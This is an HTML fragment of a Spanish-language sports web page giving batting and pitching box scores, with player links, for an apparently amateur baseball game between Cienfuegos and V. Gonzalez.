class="data-outcome">Win</td></tr><tr class="even"><td class="data-name"></td><td class="data-one">0</td><td class="data-two">0</td><td class="data-three">1</td><td class="data-four">0</td><td class="data-five">0</td><td class="data-six">0</td><td class="data-seven">1</td><td class="data-eight">0</td><td class="data-nine">0</td><td class="data-r">2</td><td class="data-h">7</td><td class="data-e">2</td><td class="data-l">14</td><td class="data-outcome">Loss</td></tr></tbody></table></div></div>
</div><div class="sp-section-content sp-section-content-performance">		<div class="sp-event-performance-tables sp-event-performance-teams">
			<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-0 sp-template-event-performance-section sp-template-event-performance-section-0 sp-template-event-performance-team-0-section-0">
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	OFENSIVA															</th>
																			<th class="data-ap">AP</th>
													<th class="data-ab">AB</th>
													<th class="data-r">R</th>
													<th class="data-h">H</th>
													<th class="data-rbi">RBI</th>
													<th class="data-doubles">2B</th>
													<th class="data-triples">3B</th>
													<th class="data-hr">HR</th>
													<th class="data-bb">BB</th>
													<th class="data-so">SO</th>
													<th class="data-hbp">HBP</th>
													<th class="data-sb">SB</th>
													<th class="data-sc">SC</th>
													<th class="data-sf">SF</th>
													<th class="data-lob">LOB</th>
															</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/jorge-peralta/">Jorge Peralta</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">4</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">3</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/rochest-cruz/">Rochest Cruz</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">4</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">1</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">1</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/albert-fabian/">Albert Fabian</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">2</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/miguel-contreras/">Miguel Contreras</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">1</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">1</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/ezequiel-alvarez/">Ezequiel Alvarez</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">2</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">1</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/walkin-sosa/">Walkin Sosa</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/yosmil-fernandez/">Yosmil Fernandez</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/jose-nunez/">Jose Nuñez</a></td><td class="data-ap" data-label="AP">3</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">2</td><td class="data-rbi" data-label="RBI">1</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/gabriel-rodrigo/">Gabriel Rodrigo</a></td><td class="data-ap" data-label="AP">2</td><td class="data-ab" data-label="AB">2</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/jose-lima/">Jose Lima</a></td><td class="data-ap" data-label="AP">0</td><td class="data-ab" data-label="AB">0</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/sabriel-polanco/">Sabriel Polanco</a></td><td class="data-ap" data-label="AP">1</td><td class="data-ab" data-label="AB">1</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/ramon-rosario/">Ramon Rosario</a></td><td class="data-ap" data-label="AP">0</td><td class="data-ab" data-label="AB">0</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">1</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/adinson-disla/">Adinson Disla</a></td><td class="data-ap" data-label="AP">1</td><td class="data-ab" data-label="AB">1</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr>				</tbody>
										<tfoot>
											<tr class="sp-total-row even">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-ap" data-label="AP">35</td><td class="data-ab" data-label="AB">30</td><td class="data-r" data-label="R">3</td><td class="data-h" data-label="H">5</td><td class="data-rbi" data-label="RBI">2</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">5</td><td class="data-so" data-label="SO">9</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">4</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">5</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>
<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-0 sp-template-event-performance-section sp-template-event-performance-section-1 sp-template-event-performance-team-0-section-1">
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	PITCHEO															</th>
																			<th class="data-w">W</th>
													<th class="data-l">L</th>
													<th class="data-sv">SV</th>
													<th class="data-bf">BF</th>
													<th class="data-pitcher_ip">IP</th>
													<th class="data-pitcher_r">R</th>
													<th class="data-pitcher_er">ER</th>
													<th class="data-pitcher_h">H</th>
													<th class="data-pitcher_bb">BB</th>
													<th class="data-pitcher_so">K</th>
													<th class="data-hb">HB</th>
													<th class="data-bk">BK</th>
													<th class="data-wp">WP</th>
													<th class="data-pitcher_hr">HR</th>
															</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/benjamin-rodriguez/">Benjamin Rodriguez</a></td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">32</td><td class="data-pitcher_ip" data-label="IP">6,67</td><td class="data-pitcher_r" data-label="R">2</td><td class="data-pitcher_er" data-label="ER">2</td><td class="data-pitcher_h" data-label="H">6</td><td class="data-pitcher_bb" data-label="BB">3</td><td class="data-pitcher_so" data-label="K">12</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">1</td><td class="data-pitcher_hr" data-label="HR">0</td></tr><tr class="lineup even"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/frederick-martinez/">Frederick Martinez</a></td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">3</td><td class="data-pitcher_ip" data-label="IP">0,00</td><td class="data-pitcher_r" data-label="R">0</td><td class="data-pitcher_er" data-label="ER">0</td><td class="data-pitcher_h" data-label="H">1</td><td class="data-pitcher_bb" data-label="BB">2</td><td class="data-pitcher_so" data-label="K">0</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">0</td><td class="data-pitcher_hr" data-label="HR">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/gabriel-vegas/">Gabriel Vegas</a></td><td class="data-w" data-label="W">1</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">7</td><td class="data-pitcher_ip" data-label="IP">2,00</td><td class="data-pitcher_r" data-label="R">0</td><td class="data-pitcher_er" data-label="ER">0</td><td class="data-pitcher_h" data-label="H">0</td><td class="data-pitcher_bb" data-label="BB">1</td><td class="data-pitcher_so" data-label="K">0</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">0</td><td class="data-pitcher_hr" data-label="HR">0</td></tr>				</tbody>
										<tfoot>
											<tr class="sp-total-row even">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-w" data-label="W">1</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">42</td><td class="data-pitcher_ip" data-label="IP">8</td><td class="data-pitcher_r" data-label="R">2</td><td class="data-pitcher_er" data-label="ER">2</td><td class="data-pitcher_h" data-label="H">7</td><td class="data-pitcher_bb" data-label="BB">6</td><td class="data-pitcher_so" data-label="K">12</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">1</td><td class="data-pitcher_hr" data-label="HR">0</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>
<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-1 sp-template-event-performance-section sp-template-event-performance-section-0 sp-template-event-performance-team-1-section-0">
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	OFENSIVA															</th>
																			<th class="data-ap">AP</th>
													<th class="data-ab">AB</th>
													<th class="data-r">R</th>
													<th class="data-h">H</th>
													<th class="data-rbi">RBI</th>
													<th class="data-doubles">2B</th>
													<th class="data-triples">3B</th>
													<th class="data-hr">HR</th>
													<th class="data-bb">BB</th>
													<th class="data-so">SO</th>
													<th class="data-hbp">HBP</th>
													<th class="data-sb">SB</th>
													<th class="data-sc">SC</th>
													<th class="data-sf">SF</th>
													<th class="data-lob">LOB</th>
															</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/cameron-sanchez/">Cameron Sanchez</a></td><td class="data-ap" data-label="AP">5</td><td class="data-ab" data-label="AB">5</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">1</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">2</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/brenmy-aquino/">Brenmy Aquino</a></td><td class="data-ap" data-label="AP">5</td><td class="data-ab" data-label="AB">5</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">2</td><td class="data-rbi" data-label="RBI">2</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">1</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/johan-toribio-2/">Johan Toribio</a></td><td class="data-ap" data-label="AP">5</td><td class="data-ab" data-label="AB">4</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">3</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/walfry-vaba/">Walfry Caba</a></td><td class="data-ap" data-label="AP">5</td><td class="data-ab" data-label="AB">5</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">1</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">2</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/jose-toribio/">Jose Toribio</a></td><td class="data-ap" data-label="AP">5</td><td class="data-ab" data-label="AB">4</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">3</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">2</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/angel-genere/">Angel Genere</a></td><td class="data-ap" data-label="AP">5</td><td class="data-ab" data-label="AB">5</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">3</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">1</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/joelvis-reynoso/">Joelvis Reynoso</a></td><td class="data-ap" data-label="AP">5</td><td class="data-ab" data-label="AB">5</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">3</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">0</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/jose-vasquez/">Jose Vasquez</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">1</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">3</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup odd"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/frederick-ovalles/">Frederick Ovalles</a></td><td class="data-ap" data-label="AP">4</td><td class="data-ab" data-label="AB">3</td><td class="data-r" data-label="R">1</td><td class="data-h" data-label="H">1</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">1</td><td class="data-so" data-label="SO">1</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">1</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr><tr class="lineup even"><td class="data-name" data-label="OFENSIVA"><a href="https://www.estadeportes.com/player/argelis-cabrera/">Argelis Cabrera</a></td><td class="data-ap" data-label="AP">0</td><td class="data-ab" data-label="AB">0</td><td class="data-r" data-label="R">0</td><td class="data-h" data-label="H">0</td><td class="data-rbi" data-label="RBI">0</td><td class="data-doubles" data-label="2B">0</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">0</td><td class="data-so" data-label="SO">0</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">0</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">1</td></tr>				</tbody>
										<tfoot>
											<tr class="sp-total-row odd">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-ap" data-label="AP">43</td><td class="data-ab" data-label="AB">37</td><td class="data-r" data-label="R">2</td><td class="data-h" data-label="H">7</td><td class="data-rbi" data-label="RBI">2</td><td class="data-doubles" data-label="2B">1</td><td class="data-triples" data-label="3B">0</td><td class="data-hr" data-label="HR">0</td><td class="data-bb" data-label="BB">6</td><td class="data-so" data-label="SO">12</td><td class="data-hbp" data-label="HBP">0</td><td class="data-sb" data-label="SB">3</td><td class="data-sc" data-label="SC">0</td><td class="data-sf" data-label="SF">0</td><td class="data-lob" data-label="LOB">14</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>
<div class="sp-template sp-template-event-performance sp-template-event-performance-values																							    sp-template-event-performance-team-1 sp-template-event-performance-section sp-template-event-performance-section-1 sp-template-event-performance-team-1-section-1">
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
					
						 sp-scrollable-table
							 sp-sortable-table">
			<thead>
				<tr>
																									<th class="data-name">
																	PITCHEO															</th>
																			<th class="data-w">W</th>
													<th class="data-l">L</th>
													<th class="data-sv">SV</th>
													<th class="data-bf">BF</th>
													<th class="data-pitcher_ip">IP</th>
													<th class="data-pitcher_r">R</th>
													<th class="data-pitcher_er">ER</th>
													<th class="data-pitcher_h">H</th>
													<th class="data-pitcher_bb">BB</th>
													<th class="data-pitcher_so">K</th>
													<th class="data-hb">HB</th>
													<th class="data-bk">BK</th>
													<th class="data-wp">WP</th>
													<th class="data-pitcher_hr">HR</th>
															</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/angelo-almonte/">Angelo Almonte</a></td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">17</td><td class="data-pitcher_ip" data-label="IP">5,00</td><td class="data-pitcher_r" data-label="R">0</td><td class="data-pitcher_er" data-label="ER">0</td><td class="data-pitcher_h" data-label="H">1</td><td class="data-pitcher_bb" data-label="BB">2</td><td class="data-pitcher_so" data-label="K">6</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">1</td><td class="data-pitcher_hr" data-label="HR">0</td></tr><tr class="lineup even"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/jose-cabrera/">Jose Cabrera</a></td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">9</td><td class="data-pitcher_ip" data-label="IP">2,00</td><td class="data-pitcher_r" data-label="R">2</td><td class="data-pitcher_er" data-label="ER">2</td><td class="data-pitcher_h" data-label="H">3</td><td class="data-pitcher_bb" data-label="BB">1</td><td class="data-pitcher_so" data-label="K">2</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">0</td><td class="data-pitcher_hr" data-label="HR">0</td></tr><tr class="lineup odd"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/angel-mendez/">Angel Mendez</a></td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">0</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">1</td><td class="data-pitcher_ip" data-label="IP">0,33</td><td class="data-pitcher_r" data-label="R">0</td><td class="data-pitcher_er" data-label="ER">0</td><td class="data-pitcher_h" data-label="H">0</td><td class="data-pitcher_bb" data-label="BB">0</td><td class="data-pitcher_so" data-label="K">0</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">0</td><td class="data-pitcher_hr" data-label="HR">0</td></tr><tr class="lineup even"><td class="data-name" data-label="PITCHEO"><a href="https://www.estadeportes.com/player/adrian-martinez-2/">Adrian Martinez</a></td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">1</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">8</td><td class="data-pitcher_ip" data-label="IP">1.67</td><td class="data-pitcher_r" data-label="R">1</td><td class="data-pitcher_er" data-label="ER">1</td><td class="data-pitcher_h" data-label="H">1</td><td class="data-pitcher_bb" data-label="BB">2</td><td class="data-pitcher_so" data-label="K">1</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">1</td><td class="data-pitcher_hr" data-label="HR">0</td></tr>				</tbody>
										<tfoot>
											<tr class="sp-total-row odd">
							<td class="data-name" data-label="&nbsp;">Total</td><td class="data-w" data-label="W">0</td><td class="data-l" data-label="L">1</td><td class="data-sv" data-label="SV">0</td><td class="data-bf" data-label="BF">35</td><td class="data-pitcher_ip" data-label="IP">8.2</td><td class="data-pitcher_r" data-label="R">3</td><td class="data-pitcher_er" data-label="ER">3</td><td class="data-pitcher_h" data-label="H">5</td><td class="data-pitcher_bb" data-label="BB">5</td><td class="data-pitcher_so" data-label="K">9</td><td class="data-hb" data-label="HB">0</td><td class="data-bk" data-label="BK">0</td><td class="data-wp" data-label="WP">2</td><td class="data-pitcher_hr" data-label="HR">0</td>						</tr>
									</tfoot>
					</table>
			</div>
	</div>		</div><!-- .sp-event-performance-tables -->
		</div><div class="sp-tab-group"></div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Start a Conversation <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event/cienfuegos-vs-v-gonzalez/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.estadeportes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
